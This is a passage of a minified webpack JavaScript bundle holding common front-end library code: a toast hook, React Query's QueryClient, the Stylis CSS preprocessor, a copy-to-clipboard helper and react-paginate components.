0===e?W:e,n=t.theme,r=void 0===n?W.theme:n,o=t.colorMode,u=void 0===o?W.colorMode:o,c=t.toggleColorMode,d=void 0===c?W.toggleColorMode:c,f=t.setColorMode,p=void 0===f?W.setColorMode:f,h=t.defaultOptions,v=void 0===h?W.defaultOptions:h,m=function(e,t){return l.createElement(i.c,{theme:r},l.createElement(a.a.Provider,{value:{colorMode:u,setColorMode:p,toggleColorMode:d}},Object(s.C)(t.render)?t.render(e):l.createElement(H,T({},e,t))))},b=function(e){var t=T({},v,e);return t.position=B(t.position,r.direction),z.notify((function(e){return m(e,t)}),t)};return b.close=z.close,b.closeAll=z.closeAll,b.update=function(e,t){if(e){var n=T({},v,t);n.position=B(n.position,r.direction),z.update(e,T({},n,{message:function(e){return m(e,n)}}))}},b.isActive=z.isActive,b}({theme:n,colorMode:u,setColorMode:r,toggleColorMode:o,defaultOptions:e})}),[n,r,o,u,e])}},function(e,t,n){"use strict";n.d(t,"a",(function(){return p}));var r=n(11),o=n(7),i=n(74),a=n(70),u=n(39),s=n(46),l=n(14),c=n(19);function d(e,t){return null==e.getNextPageParam?void 0:e.getNextPageParam(t[t.length-1],t)}function f(e,t){return null==e.getPreviousPageParam?void 0:e.getPreviousPageParam(t[0],t)}var p=function(){function e(e){void 0===e&&(e={}),this.queryCache=e.queryCache||new i.a,this.mutationCache=e.mutationCache||new a.a,this.defaultOptions=e.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var t=e.prototype;return t.mount=function(){var e=this;this.unsubscribeFocus=u.a.subscribe((function(){u.a.isFocused()&&s.a.isOnline()&&(e.mutationCache.onFocus(),e.queryCache.onFocus())})),this.unsubscribeOnline=s.a.subscribe((function(){u.a.isFocused()&&s.a.isOnline()&&(e.mutationCache.onOnline(),e.queryCache.onOnline())}))},t.unmount=function(){var e,t;null==(e=this.unsubscribeFocus)||e.call(this),null==(t=this.unsubscribeOnline)||t.call(this)},t.isFetching=function(e,t){var n=Object(o.k)(e,t)[0];return n.fetching=!0,this.queryCache.findAll(n).length},t.isMutating=function(e){return this.mutationCache.findAll(Object(r.a)({},e,{fetching:!0})).length},t.getQueryData=function(e,t){var n;return null==(n=this.queryCache.find(e,t))?void 0:n.state.data},t.getQueriesData=function(e){return this.getQueryCache().findAll(e).map((function(e){return[e.queryKey,e.state.data]}))},t.setQueryData=function(e,t,n){var r=Object(o.m)(e),i=this.defaultQueryOptions(r);return this.queryCache.build(this,i).setData(t,n)},t.setQueriesData=function(e,t,n){var r=this;return l.a.batch((function(){return r.getQueryCache().findAll(e).map((function(e){var o=e.queryKey;return[o,r.setQueryData(o,t,n)]}))}))},t.getQueryState=function(e,t){var n;return null==(n=this.queryCache.find(e,t))?void 0:n.state},t.removeQueries=function(e,t){var n=Object(o.k)(e,t)[0],r=this.queryCache;l.a.batch((function(){r.findAll(n).forEach((function(e){r.remove(e)}))}))},t.resetQueries=function(e,t,n){var i=this,a=Object(o.k)(e,t,n),u=a[0],s=a[1],c=this.queryCache,d=Object(r.a)({},u,{active:!0});return l.a.batch((function(){return c.findAll(u).forEach((function(e){e.reset()})),i.refetchQueries(d,s)}))},t.cancelQueries=function(e,t,n){var r=this,i=Object(o.k)(e,t,n),a=i[0],u=i[1],s=void 0===u?{}:u;"undefined"===typeof s.revert&&(s.revert=!0);var c=l.a.batch((function(){return r.queryCache.findAll(a).map((function(e){return e.cancel(s)}))}));return Promise.all(c).then(o.j).catch(o.j)},t.invalidateQueries=function(e,t,n){var i,a,u,s=this,c=Object(o.k)(e,t,n),d=c[0],f=c[1],p=Object(r.a)({},d,{active:null==(i=null!=(a=d.refetchActive)?a:d.active)||i,inactive:null!=(u=d.refetchInactive)&&u});return l.a.batch((function(){return s.queryCache.findAll(d).forEach((function(e){e.invalidate()})),s.refetchQueries(p,f)}))},t.refetchQueries=function(e,t,n){var i=this,a=Object(o.k)(e,t,n),u=a[0],s=a[1],c=l.a.batch((function(){return i.queryCache.findAll(u).map((function(e){return e.fetch(void 0,Object(r.a)({},s,{meta:{refetchPage:null==u?void 0:u.refetchPage}}))}))})),d=Promise.all(c).then(o.j);return(null==s?void 0:s.throwOnError)||(d=d.catch(o.j)),d},t.fetchQuery=function(e,t,n){var r=Object(o.m)(e,t,n),i=this.defaultQueryOptions(r);"undefined"===typeof i.retry&&(i.retry=!1);var a=this.queryCache.build(this,i);return a.isStaleByTime(i.staleTime)?a.fetch(i):Promise.resolve(a.state.data)},t.prefetchQuery=function(e,t,n){return this.fetchQuery(e,t,n).then(o.j).catch(o.j)},t.fetchInfiniteQuery=function(e,t,n){var r=Object(o.m)(e,t,n);return r.behavior={onFetch:function(e){e.fetchFn=function(){var t,n,r,i,a,u,s,l=null==(t=e.fetchOptions)||null==(n=t.meta)?void 0:n.refetchPage,p=null==(r=e.fetchOptions)||null==(i=r.meta)?void 0:i.fetchMore,h=null==p?void 0:p.pageParam,v="forward"===(null==p?void 0:p.direction),m="backward"===(null==p?void 0:p.direction),b=(null==(a=e.state.data)?void 0:a.pages)||[],g=(null==(u=e.state.data)?void 0:u.pageParams)||[],y=Object(o.c)(),O=null==y?void 0:y.signal,w=g,x=!1,k=e.options.queryFn||function(){return Promise.reject("Missing queryFn")},E=function(e,t,n,r){return w=r?[t].concat(w):[].concat(w,[t]),r?[n].concat(e):[].concat(e,[n])},S=function(t,n,r,o){if(x)return Promise.reject("Cancelled");if("undefined"===typeof r&&!n&&t.length)return Promise.resolve(t);var i={queryKey:e.queryKey,signal:O,pageParam:r,meta:e.meta},a=k(i),u=Promise.resolve(a).then((function(e){return E(t,r,e,o)}));return Object(c.b)(a)&&(u.cancel=a.cancel),u};if(b.length)if(v){var _="undefined"!==typeof h,j=_?h:d(e.options,b);s=S(b,_,j)}else if(m){var C="undefined"!==typeof h,P=C?h:f(e.options,b);s=S(b,C,P,!0)}else!function(){w=[];var t="undefined"===typeof e.options.getNextPageParam,n=!l||!b[0]||l(b[0],0,b);s=n?S([],t,g[0]):Promise.resolve(E([],g[0],b[0]));for(var r=function(n){s=s.then((function(r){if(!l||!b[n]||l(b[n],n,b)){var o=t?g[n]:d(e.options,r);return S(r,t,o)}return Promise.resolve(E(r,g[n],b[n]))}))},o=1;o<b.length;o++)r(o)}();else s=S([]);var A=s.then((function(e){return{pages:e,pageParams:w}}));return A.cancel=function(){x=!0,null==y||y.abort(),Object(c.b)(s)&&s.cancel()},A}}},this.fetchQuery(r)},t.prefetchInfiniteQuery=function(e,t,n){return this.fetchInfiniteQuery(e,t,n).then(o.j).catch(o.j)},t.cancelMutations=function(){var e=this,t=l.a.batch((function(){return e.mutationCache.getAll().map((function(e){return e.cancel()}))}));return Promise.all(t).then(o.j).catch(o.j)},t.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},t.executeMutation=function(e){return this.mutationCache.build(this,e).execute()},t.getQueryCache=function(){return this.queryCache},t.getMutationCache=function(){return this.mutationCache},t.getDefaultOptions=function(){return this.defaultOptions},t.setDefaultOptions=function(e){this.defaultOptions=e},t.setQueryDefaults=function(e,t){var n=this.queryDefaults.find((function(t){return Object(o.d)(e)===Object(o.d)(t.queryKey)}));n?n.defaultOptions=t:this.queryDefaults.push({queryKey:e,defaultOptions:t})},t.getQueryDefaults=function(e){var t;return e?null==(t=this.queryDefaults.find((function(t){return Object(o.n)(e,t.queryKey)})))?void 0:t.defaultOptions:void 0},t.setMutationDefaults=function(e,t){var n=this.mutationDefaults.find((function(t){return Object(o.d)(e)===Object(o.d)(t.mutationKey)}));n?n.defaultOptions=t:this.mutationDefaults.push({mutationKey:e,defaultOptions:t})},t.getMutationDefaults=function(e){var t;return e?null==(t=this.mutationDefaults.find((function(t){return Object(o.n)(e,t.mutationKey)})))?void 0:t.defaultOptions:void 0},t.defaultQueryOptions=function(e){if(null==e?void 0:e._defaulted)return e;var t=Object(r.a)({},this.defaultOptions.queries,this.getQueryDefaults(null==e?void 0:e.queryKey),e,{_defaulted:!0});return!t.queryHash&&t.queryKey&&(t.queryHash=Object(o.e)(t.queryKey,t)),t},t.defaultQueryObserverOptions=function(e){return this.defaultQueryOptions(e)},t.defaultMutationOptions=function(e){return(null==e?void 0:e._defaulted)?e:Object(r.a)({},this.defaultOptions.mutations,this.getMutationDefaults(null==e?void 0:e.mutationKey),e,{_defaulted:!0})},t.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(96),o=n(7),i=n(1),a=n.n(i),u=n(14),s=n(64),l=n(49),c=n(76);function d(e,t,n){return function(e,t){var n=a.a.useRef(!1),r=a.a.useState(0)[1],o=Object(l.b)(),i=Object(s.a)(),d=o.defaultQueryObserverOptions(e);d.optimisticResults=!0,d.onError&&(d.onError=u.a.batchCalls(d.onError)),d.onSuccess&&(d.onSuccess=u.a.batchCalls(d.onSuccess)),d.onSettled&&(d.onSettled=u.a.batchCalls(d.onSettled)),d.suspense&&("number"!==typeof d.staleTime&&(d.staleTime=1e3),0===d.cacheTime&&(d.cacheTime=1)),(d.suspense||d.useErrorBoundary)&&(i.isReset()||(d.retryOnMount=!1));var f=a.a.useState((function(){return new t(o,d)}))[0],p=f.getOptimisticResult(d);if(a.a.useEffect((function(){n.current=!0,i.clearReset();var e=f.subscribe(u.a.batchCalls((function(){n.current&&r((function(e){return e+1}))})));return f.updateResult(),function(){n.current=!1,e()}}),[i,f]),a.a.useEffect((function(){f.setOptions(d,{listeners:!1})}),[d,f]),d.suspense&&p.isLoading)throw f.fetchOptimistic(d).then((function(e){var t=e.data;null==d.onSuccess||d.onSuccess(t),null==d.onSettled||d.onSettled(t,null)})).catch((function(e){i.clearReset(),null==d.onError||d.onError(e),null==d.onSettled||d.onSettled(void 0,e)}));if(p.isError&&!i.isReset()&&!p.isFetching&&Object(c.a)(d.suspense,d.useErrorBoundary,p.error))throw p.error;return"tracked"===d.notifyOnChangeProps&&(p=f.trackResult(p,d)),p}(Object(o.m)(e,t,n),r.a)}},function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(t),s=0;s<i.length;s++){var l=i[s];if(!u(l))return!1;var c=e[l],d=t[l];if(!1===(o=n?n.call(r,c,d,l):void 0)||void 0===o&&c!==d)return!1}return!0}},function(e,t,n){"use strict";t.a=function(e){function t(e,r,s,l,f){for(var p,h,v,m,O,x=0,k=0,E=0,S=0,_=0,M=0,R=v=p=0,N=0,I=0,F=0,z=0,B=s.length,H=B-1,W="",U="",V="",q="";N<B;){if(h=s.charCodeAt(N),N===H&&0!==k+S+E+x&&(0!==k&&(h=47===k?10:47),S=E=x=0,B++,H++),0===k+S+E+x){if(N===H&&(0<I&&(W=W.replace(d,"")),0<W.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:W+=s.charAt(N)}h=59}switch(h){case 123:for(p=(W=W.trim()).charCodeAt(0),v=1,z=++N;N<B;){switch(h=s.charCodeAt(N)){case 123:v++;break;case 125:v--;break;case 47:switch(h=s.charCodeAt(N+1)){case 42:case 47:e:{for(R=N+1;R<H;++R)switch(s.charCodeAt(R)){case 47:if(42===h&&42===s.charCodeAt(R-1)&&N+2!==R){N=R+1;break e}break;case 10:if(47===h){N=R+1;break e}}N=R}}break;case 91:h++;case 40:h++;case 34:case 39:for(;N++<H&&s.charCodeAt(N)!==h;);}if(0===v)break;N++}switch(v=s.substring(z,N),0===p&&(p=(W=W.replace(c,"").trim()).charCodeAt(0)),p){case 64:switch(0<I&&(W=W.replace(d,"")),h=W.charCodeAt(1)){case 100:case 109:case 115:case 45:I=r;break;default:I=T}if(z=(v=t(r,I,v,h,f+1)).length,0<L&&(O=u(3,v,I=n(T,W,F),r,C,j,z,h,f,l),W=I.join(""),void 0!==O&&0===(z=(v=O.trim()).length)&&(h=0,v="")),0<z)switch(h){case 115:W=W.replace(w,a);case 100:case 109:case 45:v=W+"{"+v+"}";break;case 107:v=(W=W.replace(b,"$1 $2"))+"{"+v+"}",v=1===A||2===A&&i("@"+v,3)?"@-webkit-"+v+"@"+v:"@"+v;break;default:v=W+v,112===l&&(U+=v,v="")}else v="";break;default:v=t(r,n(r,W,F),v,l,f+1)}V+=v,v=F=I=R=p=0,W="",h=s.charCodeAt(++N);break;case 125:case 59:if(1<(z=(W=(0<I?W.replace(d,""):W).trim()).length))switch(0===R&&(p=W.charCodeAt(0),45===p||96<p&&123>p)&&(z=(W=W.replace(" ",":")).length),0<L&&void 0!==(O=u(1,W,r,e,C,j,U.length,l,f,l))&&0===(z=(W=O.trim()).length)&&(W="\0\0"),p=W.charCodeAt(0),h=W.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){q+=W+s.charAt(N);break}default:58!==W.charCodeAt(z-1)&&(U+=o(W,p,h,W.charCodeAt(2)))}F=I=R=p=0,W="",h=s.charCodeAt(++N)}}switch(h){case 13:case 10:47===k?k=0:0===1+p&&107!==l&&0<W.length&&(I=1,W+="\0"),0<L*D&&u(0,W,r,e,C,j,U.length,l,f,l),j=1,C++;break;case 59:case 125:if(0===k+S+E+x){j++;break}default:switch(j++,m=s.charAt(N),h){case 9:case 32:if(0===S+x+k)switch(_){case 44:case 58:case 9:case 32:m="";break;default:32!==h&&(m=" ")}break;case 0:m="\\0";break;case 12:m="\\f";break;case 11:m="\\v";break;case 38:0===S+k+x&&(I=F=1,m="\f"+m);break;case 108:if(0===S+k+x+P&&0<R)switch(N-R){case 2:112===_&&58===s.charCodeAt(N-3)&&(P=_);case 8:111===M&&(P=M)}break;case 58:0===S+k+x&&(R=N);break;case 44:0===k+E+S+x&&(I=1,m+="\r");break;case 34:case 39:0===k&&(S=S===h?0:0===S?h:S);break;case 91:0===S+k+E&&x++;break;case 93:0===S+k+E&&x--;break;case 41:0===S+k+x&&E--;break;case 40:if(0===S+k+x){if(0===p)switch(2*_+3*M){case 533:break;default:p=1}E++}break;case 64:0===k+E+S+x+R+v&&(v=1);break;case 42:case 47:if(!(0<S+x+E))switch(k){case 0:switch(2*h+3*s.charCodeAt(N+1)){case 235:k=47;break;case 220:z=N,k=42}break;case 42:47===h&&42===_&&z+2!==N&&(33===s.charCodeAt(z+2)&&(U+=s.substring(z,N+1)),m="",k=0)}}0===k&&(W+=m)}M=_,_=h,N++}if(0<(z=U.length)){if(I=r,0<L&&(void 0!==(O=u(2,U,I,e,C,j,z,l,f,l))&&0===(U=O).length))return q+U+V;if(U=I.join(",")+"{"+U+"}",0!==A*P){switch(2!==A||i(U,2)||(P=0),P){case 111:U=U.replace(y,":-moz-$1")+U;break;case 112:U=U.replace(g,"::-webkit-input-$1")+U.replace(g,"::-moz-$1")+U.replace(g,":-ms-input-$1")+U}P=0}}return q+U+V}function n(e,t,n){var o=t.trim().split(v);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=r(e,t[u],n).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var l=0;l<a;++l)t[s++]=r(e[l]+" ",o[u],n).trim()}return t}function r(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function o(e,t,n,r){var a=e+";",u=2*t+3*n+4*r;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===A||2===A&&i(s,1)?"-webkit-"+s+s:s}if(0===A||2===A&&!i(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(_,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return p.test(a)?a.replace(f,":-webkit-")+a.replace(f,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(O,"tb");break;case 232:s=a.replace(O,"tb-rl");break;case 220:s=a.replace(O,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(k,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(k,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?o(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+r&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function i(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),R(2!==t?r:r.replace(E,"$1"),n,t)}function a(e,t){var n=o(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(x," or ($1)").substring(4):"("+t+")"}function u(e,t,n,r,o,i,a,u,s,c){for(var d,f=0,p=t;f<L;++f)switch(d=M[f].call(l,e,p,n,r,o,i,a,u,s,c)){case void 0:case!1:case!0:case null:break;default:p=d}if(p!==t)return p}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!==typeof e?A=1:(A=2,R=e):A=0),s}function l(e,n){var r=e;if(33>r.charCodeAt(0)&&(r=r.trim()),r=[r],0<L){var o=u(-1,n,r,r,C,j,0,0,0,0);void 0!==o&&"string"===typeof o&&(n=o)}var i=t(T,r,n,0,0);return 0<L&&(void 0!==(o=u(-2,i,r,r,C,j,i.length,0,0,0))&&(i=o)),"",P=0,j=C=1,i}var c=/^\0+/g,d=/[\0\r\f]/g,f=/: */g,p=/zoo|gra/,h=/([,: ])(transform)/g,v=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,b=/@(k\w+)\s*(\S*)\s*/,g=/::(place)/g,y=/:(read-only)/g,O=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,k=/-self|flex-/g,E=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,_=/([^-])(image-set\()/,j=1,C=1,P=0,A=1,T=[],M=[],L=0,R=null,D=0;return l.use=function e(t){switch(t){case void 0:case null:L=M.length=0;break;default:if("function"===typeof t)M[L++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else D=0|!!t}return e},l.set=s,void 0!==e&&s(e),l}},function(e,t,n){"use strict";var r=n(204),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,i,a,u,s,l,c=!1;t||(t={}),n=t.debug||!1;try{if(a=r(),u=document.createRange(),s=document.getSelection(),(l=document.createElement("span")).textContent=e,l.style.all="unset",l.style.position="fixed",l.style.top=0,l.style.clip="rect(0, 0, 0, 0)",l.style.whiteSpace="pre",l.style.webkitUserSelect="text",l.style.MozUserSelect="text",l.style.msUserSelect="text",l.style.userSelect="text",l.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),"undefined"===typeof r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var i=o[t.format]||o.default;window.clipboardData.setData(i,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(l),u.selectNodeContents(l),s.addRange(u),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");c=!0}catch(d){n&&console.error("unable to copy using execCommand: ",d),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),c=!0}catch(d){n&&console.error("unable to copy using clipboardData: ",d),n&&console.error("falling back to prompt"),i=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(i,e)}}finally{s&&("function"==typeof s.removeRange?s.removeRange(u):s.removeAllRanges()),l&&document.body.removeChild(l),a()}return c}},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(e&&t){var n=Array.isArray(t)?t:t.split(","),r=e.name||"",o=(e.type||"").toLowerCase(),i=o.replace(/\/.*$/,"");return n.some((function(e){var t=e.trim().toLowerCase();return"."===t.charAt(0)?r.toLowerCase().endsWith(t):t.endsWith("/*")?i===t.replace(/\/.*$/,""):o===t}))}return!0}},function(module,exports,__webpack_require__){var t;t=function(__WEBPACK_EXTERNAL_MODULE__98__){return(()=>{var __webpack_modules__={759:(e,t,n)=>{"use strict";n.d(t,{Z:()=>d});var r,o=n(98),i=n.n(o),a=n(697),u=n.n(a);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var l=function(e){var t=e.breakLabel,n=e.breakClassName,r=e.breakLinkClassName,o=e.breakHandler,a=e.getEventListener,u=n||"break";return i().createElement("li",{className:u},i().createElement("a",s({className:r,role:"button",tabIndex:"0",onKeyPress:o},a(o)),t))};l.propTypes={breakLabel:u().oneOfType([u().string,u().node]),breakClassName:u().string,breakLinkClassName:u().string,breakHandler:u().func.isRequired,getEventListener:u().func.isRequired};var c=l;const d=c;var f,p;(f="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&(f.register(l,"BreakView","/home/yoan/work/oss/react-paginate/react_components/BreakView.js"),f.register(c,"default","/home/yoan/work/oss/react-paginate/react_components/BreakView.js")),(p="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&p(e)},770:(e,t,n)=>{"use strict";n.d(t,{Z:()=>d});var r,o=n(98),i=n.n(o),a=n(697),u=n.n(a);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var l=function(e){var t=e.pageClassName,n=e.pageLinkClassName,r=e.page,o=e.selected,a=e.activeClassName,u=e.activeLinkClassName,l=e.getEventListener,c=e.pageSelectedHandler,d=e.href,f=e.extraAriaContext,p=e.pageLabelBuilder,h=e.rel,v=e.ariaLabel||"Page "+r+(f?" "+f:""),m=null;return o&&(m="page",v=e.ariaLabel||"Page "+r+" is your current page",t=void 0!==t?t+" "+a:a,void 0!==n?void 0!==u&&(n=n+" "+u):n=u),i().createElement("li",{className:t},i().createElement("a",s({rel:h,role:d?void 0:"button",className:n,href:d,tabIndex:o?"-1":"0","aria-label":v,"aria-current":m,onKeyPress:c},l(c)),p(r)))};l.propTypes={pageSelectedHandler:u().func.isRequired,selected:u().bool.isRequired,pageClassName:u().string,pageLinkClassName:u().string,activeClassName:u().string,activeLinkClassName:u().string,extraAriaContext:u().string,href:u().string,ariaLabel:u().string,page:u().number.isRequired,getEventListener:u().func.isRequired,pageLabelBuilder:u().func.isRequired,rel:u().string};var c=l;const d=c;var f,p;(f="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&(f.register(l,"PageView","/home/yoan/work/oss/react-paginate/react_components/PageView.js"),f.register(c,"default","/home/yoan/work/oss/react-paginate/react_components/PageView.js")),(p="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&p(e)},214:(module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{Z:()=>PaginationBoxView});var react__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(98),react__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__),prop_types__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(697),prop_types__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_1__),_PageView__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(770),_BreakView__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(759),_utils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(923),enterModule;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var n,r=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return _possibleConstructorReturn(this,n)}}function _possibleConstructorReturn(e,t){if(t&&("object"===_typeof(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}module=__webpack_require__.hmd(module),enterModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0,enterModule&&enterModule(module);var __signature__="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default.signature:function(e){return e},PaginationBoxView=function(_Component){_inherits(PaginationBoxView,_Component);var _super=_createSuper(PaginationBoxView);function PaginationBoxView(e){var t,n;return 